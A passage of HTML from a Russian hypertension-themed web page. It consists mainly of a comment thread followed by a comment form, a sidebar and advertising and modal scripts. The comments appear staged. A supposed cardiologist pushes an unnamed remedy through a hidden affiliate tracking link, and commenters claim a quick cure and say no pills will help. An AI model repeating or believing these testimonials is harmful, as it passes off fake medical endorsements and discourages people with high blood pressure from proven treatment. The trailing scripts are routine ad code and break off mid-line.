                    <span class="author_name">Юлия Л</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> С трудом верится... но столько людей говорит что работает, должно работать. Я завтра начинаю!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Хочу постараться избавиться от гипертонии побыстрее, а главное как-нибудь попроще и безболезненно, посоветуйте
                    что-нибудь.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Дмитрий (врач Кардиолог)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Валерия, лучший вариант - обратиться к врачу! Но если нет времени на поход в поликлинику, подойдет и
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link5">[name-comment]</span>, который уже советовали выше. В последнее время многим его назначаю, результаты очень
                        хорошие! Выздоравливайте.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Спасибо огромное за ответ, заказала!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment7">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Наташа</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext">У мужа гипертония, бегаем по врачам вместе. Люблю его, жизнь отдам за него, но никак не могу облегчить его
                    страдания. Ладно, теперь Вы со своей историей появились, для нас появилась надежда. А то уже все перепробовали.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment8">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Валера</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext"> Совсем недавно хотел снова обратиться к врачам, уже к хирургу решился пойти, кругленькую сумму приготовил,
                    но сейчас мне это не нужно! 2 месяца – и я здоров, прикиньте. Так что, народ, не дурите, никакие таблетки
                    не по-мо-гут! Только это природное средство, других способов я не знаю, да и не хочу знать уже</div>
            </div>
        </div>
    </li>
</noindex>

                    </ul>

    

        <div id="respond" class="respond">
        <div class="respond__title">Добавить комментарий</div>
        <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/davlenie/tromboz-zadnego-prohoda-prichiny.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

                    
            <!--noindex-->
            <form action="https://bolitsosud.ru/wp-comments-post.php" method="post" class="respond-form">
                
                            
                <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
                <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
                <input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

                                            <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
                                
                <input name="submit" type="submit" class="respond-form__button" value="Отправить" />

                <input type='hidden' name='comment_post_ID' value='1130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            </form>
            <!--/noindex-->
        
    </div><!-- #respond -->
    <style>.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment{font-size:14px;margin-bottom:15px;padding:25px 0;border-bottom:1px solid #eaeaea}.commentlist .comm-reply{margin-left:70px}.commentlist .comment .gravatar{float:left;margin-right:15px}.commentlist .comment .gravatar img{width:50px}.commentlist .comment p{margin-bottom:15px}.commentlist .comment .cauthor{display:block;margin-bottom:10px;color:#689f27;font-weight:700;font-size:20px}.commentlist .comment .cauthor .red{color:red}.commentlist .comment .author_city,.commentlist .comment .comment_date{font-size:13px;line-height:15px;font-weight:400;color:#696969}.commentlist .comment .comment-edit-link{position:absolute;right:0;top:0}.commentlist .comment .reply a{text-decoration:none;color:#258079;border-bottom:1px solid rgba(37,128,121,.5)}.commentlist .comment .reply a:hover{border-bottom:0;text-decoration:none}.commentlist .children{margin-left:20px}.commentlist .comment_content{padding-left:70px;position:relative}.ctext,.ctext p{font-size:16px;line-height:25px;font-weight:300;padding-left:0}@media screen and (max-width:480px){.commentlist .comment-reply{margin-left:30px}.commentlist .comment .gravatar{position:relative;width:30px;bottom:6px}.commentlist .comment .cauthor .author_name{font-size:18px}.commentlist .comment .gravatar img{max-width:100%;height:auto}.commentlist .comment .cauthor{margin-bottom:16px}.commentlist .comment_content{padding-left:0}}.commentlist .user-city{display:inline-block;}</style>
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/diafleks-i-arterialnoe-davlenie.html">Диафлекс и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						Диафлекс: состав, форма производства, воздействие От появления болезненных ощущений в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arkoksia-i-arterialnoe-davlenie.html">Аркоксиа и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						&#171;Аркоксиа&#187;: отзывы врачей. Противовоспалительное средство &#171;Аркоксиа&#187;: цена, аналоги и противопоказания...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-krovi-i-vse-o-nem.html">Артериальное давление крови и все о нем</a>
					</div>
					<div class="section-posts__item-text">
						Кровяное давление Кровяное давление — это гидродинамическое давление крови в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>
<div class="section section_widget widget_execphp" id="execphp-2">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb9b7efc3c143145734a383b85c0948cdfb64ba6e" type="text/javascript"></script></div>
		</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-382482-4 -->
<!--div id="yandex_rtb_R-A-382482-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-382482-4",
                renderTo: "yandex_rtb_R-A-382482-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1975239" type="text/javascript"></script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://bolitsosud.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16157"><a href="https://bolitsosud.ru/sitemap.html">Карта сайта 2</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">
flat_pm_arr.push({"how":{"simple":{"position":"1"}},"chapter_limit":"","html":[{"html_main":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bolitsosud.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bolitsosud.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4" id="q2w3_fixed_widget-js"></script>
<div id="adsense" style="position:absolute;left:-9999px;" >Adblock detector</div>
<script type="text/javascript">
var detectAdb_var=!1;function detectAdb(){var e=document.getElementById("adsense"),t=e.currentStyle||window.getComputedStyle(e,null);t=parseInt(t.height),(isNaN(t)||0==t)&&(detectAdb_var=!0),e.style.display="none"}detectAdb();
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}:first-child+html .arcticmodal-container{height:100%}.arcticmodal-container_i{height:100%;margin:0 auto}.arcticmodal-container_i2{padding:24px;margin:0;border:0;vertical-align:middle}.arcticmodal-error{padding:20px;border-radius:10px;background:#000;color:#fff}.arcticmodal-loading{width:80px;height:80px;border-radius:10px;background:#000 no-repeat 50% 50%}.box-modal{position:relative;width:655px;min-height:120px;padding:20px;background:#fff;color:#3c3c3c;border-radius:5px}.light-modal{position:relative;width:0;height:0;box-shadow:0 0 0 6px rgba(153,153,153,.3);border-radius:5px;opacity:0}#big-modal{width:655px}#middle-modal{width:455px}#small-modal{width:255px}#feedback-modal-box{width:300px}#feedback-modal-box #feedback-infolist{list-style:none;display:table;width:100%;height:100%;margin:0;padding:0}#feedback-modal-box #feedback-infolist li{text-align:center;font-size:110%;display:table-cell;vertical-align:middle;height:120px}#light-box{border-radius:5px}.modal-close{width:26px;height:26px;position:absolute;right:6px;top:6px;font-size:16px;font-weight:700;text-align:center;line-height:26px;color:#fff;background:#4497c6;cursor:pointer;border-radius:13px;font-family:Verdana}.modal-close:hover{background:#4aa5d8}.flat_pm_arcticmodal{min-width:100px;min-height:50px;position:relative;padding:10px;background:#fff}.flat_pm_cross{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999}.flat_pm_cross:hover{background:#777}.flat_pm_cross:after,.flat_pm_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat_pm_cross:before{transform:rotate(-45deg)}.flat_pm_cross:hover:after{transform:rotate(225deg)}.flat_pm_cross:hover:before{transform:rotate(135deg)}.flat_pm_outgoing{transition:transform .3s ease;position:fixed;min-width:100px;min-height:50px}.flat_pm_outgoing.top .flat_pm_cross{top:auto;bottom:0}.flat_pm_outgoing.right .flat_pm_cross{right:auto;left:0}.flat_pm_outgoing.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.left{bottom:0;right:100%;transform:translateX(0)}.flat_pm_outgoing.right{bottom:0;left:100%;transform:translateX(0)}.flat_pm_outgoing.show.top{transform:translateY(100%) translateX(-50%)}.flat_pm_outgoing.show.bottom{transform:translateY(-100%) translateX(-50%)}.flat_pm_outgoing.show.left{transform:translateX(100%)}.flat_pm_outgoing.show.right{transform:translateX(-100%)}
</style>
<script type="text/javascript">
function flat_pm_arcticmodal_load(){
if(typeof jQuery.arcticmodal == "undefined"){
!function(a){var b={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:a.noop,afterOpen:a.noop,beforeClose:a.noop,afterClose:a.noop,afterLoading:a.noop,afterLoadingOnShow:a.noop,errorLoading:a.noop},c=0,d=a([]),e={isEventOut:function(b,c){var d=!0;return a(b).each(function(){a(c.target).get(0)==a(this).get(0)&&(d=!1),0==a(c.target).closest("HTML",a(this).get(0)).length&&(d=!1)}),d}},f={getParentEl:function(b){var c=a(b);return c.data("arcticmodal")?c:(c=a(b).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!c&&c)},transition:function(b,c,d,e){switch(e=void 0==e?a.noop:e,d.type){case"fade":"show"==c?b.fadeIn(d.speed,e):b.fadeOut(d.speed,e);break;case"none":"show"==c?b.show():b.hide(),e()}},prepare_body:function(b,c){a(".arcticmodal-close",b.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return c.arcticmodal("close"),!1})},init_el:function(b,h){var i=b.data("arcticmodal");if(!i){if(i=h,c++,i.modalID=c,i.overlay.block=a(i.overlay.tpl),i.overlay.block.css(i.overlay.css),i.container.block=a(i.container.tpl),i.body=a(".arcticmodal-container_i2",i.container.block),h.clone?i.body.html(b.clone(!0)):(b.before('<div id="arcticmodalReserve'+i.modalID+'" style="display: none" />'),i.body.html(b)),f.prepare_body(i,b),i.closeOnOverlayClick&&i.overlay.block.add(i.container.block).click(function(c){e.isEventOut(a(">*",i.body),c)&&b.arcticmodal("close")}),i.container.block.data("arcticmodalParentEl",b),b.data("arcticmodal",i),d=a.merge(d,b),a.proxy(g.show,b)(),"html"==i.type)return b;if(void 0!=i.ajax.beforeSend){var j=i.ajax.beforeSend;delete i.ajax.beforeSend}if(void 0!=i.ajax.success){var k=i.ajax.success;delete i.ajax.success}if(void 0!=i.ajax.error){var l=i.ajax.error;delete i.ajax.error}var m=a.extend(!0,{url:i.url,beforeSend:function(){void 0==j?i.body.html('<div class="arcticmodal-loading" />'):j(i,b)},success:function(a){b.trigger("afterLoading"),i.afterLoading(i,b,a),void 0==k?i.body.html(a):k(i,b,a),f.prepare_body(i,b),b.trigger("afterLoadingOnShow"),i.afterLoadingOnShow(i,b,a)},error:function(){b.trigger("errorLoading"),i.errorLoading(i,b),void 0==l?(i.body.html(i.errors.tpl),a(".arcticmodal-error",i.body).html(i.errors.ajax_unsuccessful_load),a(".arcticmodal-close",i.body).click(function(){return b.arcticmodal("close"),!1}),i.errors.autoclose_delay&&setTimeout(function(){b.arcticmodal("close")},i.errors.autoclose_delay)):l(i,b)}},i.ajax);i.ajax_request=a.ajax(m),b.data("arcticmodal",i)}},init:function(c){if(c=a.extend(!0,{},b,c),!a.isFunction(this))return this.each(function(){f.init_el(a(this),a.extend(!0,{},c))});if(void 0==c)return void a.error("jquery.arcticmodal: Uncorrect parameters");if(""==c.type)return void a.error('jquery.arcticmodal: Don\'t set parameter "type"');switch(c.type){case"html":if(""==c.content)return void a.error('jquery.arcticmodal: Don\'t set parameter "content"');var d=c.content;return c.content="",f.init_el(a(d),c);case"ajax":return""==c.url?void a.error('jquery.arcticmodal: Don\'t set parameter "url"'):f.init_el(a("<div />"),c)}}},g={show:function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");if(c.overlay.block.hide(),c.container.block.hide(),a("BODY").append(c.overlay.block),a("BODY").append(c.container.block),c.beforeOpen(c,b),b.trigger("beforeOpen"),"hidden"!=c.wrap.css("overflow")){c.wrap.data("arcticmodalOverflow",c.wrap.css("overflow"));var e=c.wrap.outerWidth(!0);c.wrap.css("overflow","hidden");var g=c.wrap.outerWidth(!0);g!=e&&c.wrap.css("marginRight",g-e+"px")}return d.not(b).each(function(){var b=a(this).data("arcticmodal");b.overlay.block.hide()}),f.transition(c.overlay.block,"show",d.length>1?{type:"none"}:c.openEffect),f.transition(c.container.block,"show",d.length>1?{type:"none"}:c.openEffect,function(){c.afterOpen(c,b),b.trigger("afterOpen")}),b},close:function(){return a.isFunction(this)?void d.each(function(){a(this).arcticmodal("close")}):this.each(function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");c.beforeClose(c,b)!==!1&&(b.trigger("beforeClose"),d.not(b).last().each(function(){var b=a(this).data("arcticmodal");b.overlay.block.show()}),f.transition(c.overlay.block,"hide",d.length>1?{type:"none"}:c.closeEffect),f.transition(c.container.block,"hide",d.length>1?{type:"none"}:c.closeEffect,function(){c.afterClose(c,b),b.trigger("afterClose"),c.clone||a("#arcticmodalReserve"+c.modalID).replaceWith(c.body.find(">*")),c.overlay.block.remove(),c.container.block.remove(),b.data("arcticmodal",null),a(".arcticmodal-container").length||(c.wrap.data("arcticmodalOverflow")&&c.wrap.css("overflow",c.wrap.data("arcticmodalOverflow")),c.wrap.css("marginRight",0))}),"ajax"==c.type&&c.ajax_request.abort(),d=d.not(b))})},setDefault:function(c){a.extend(!0,b,c)}};a(function(){b.wrap=a(document.all&&!document.querySelector?"html":"body")}),a(document).bind("keyup.arcticmodal",function(a){var b=d.last();if(b.length){var c=b.data("arcticmodal");c.closeOnEsc&&27===a.keyCode&&b.arcticmodal("close")}}),a.arcticmodal=a.fn.arcticmodal=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("jquery.arcticmodal: Method "+b+" does not exist"):f.init.apply(this,arguments)}}(jQuery);
}
}
function randomFlat(min,max){return Math.floor(Math.random()*(max - min + 1))+min}
var ajax_url_now_me = 'https://bolitsosud.ru/wp-admin/admin-ajax.php';
function flat_func_before(e,t,r){setTimeout(function(){e.before(t)},r)}function flat_func_after(e,t,r){setTimeout(function(){e.after(t)},r)}function flatlsTest(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatgetCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function flatsetCookie(e,t,r){var a=(r=r||{}).expires;if("number"==typeof a&&a){var n=new Date;n.setTime(n.getTime()+1e3*a),a=r.expires=n}a&&a.toUTCString&&(r.expires=a.toUTCString());var o=e+"="+(t=encodeURIComponent(t));for(var i in r){o+="; "+i;var l=r[i];!0!==l&&(o+="="+l)}document.cookie=o}var flatDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||!1,this.OS=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer()},cookieReferer:function(){return parent!==window?"///:iframe":!0!==flatlsTest()?""!=document.referrer?document.referrer:"///:direct":(void 0===flatgetCookie("flat_r_mb")&&flatsetCookie("flat_r_mb",~window.location.search.indexOf("zen.yandex")?"///:zen":(""!=document.referrer?document.referrer:"///:direct"),{path:"/"}),flatgetCookie("flat_r_mb"))},searchString:function(e){for(var t=0;t<e.length;t++){var r=e[t].string,a=e[t].prop;if(this.versionSearchString=e[t].versionSearch||e[t].identity,r){if(-1!=r.indexOf(e[t].subString))return e[t].identity}else if(a)return e[t].identity}},dataBrowser:[{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.userAgent,subString:"YaBrowser",identity:"YaBrowser"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"OPR",identity:"Opera",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:".NET CLR",identity:"Internet 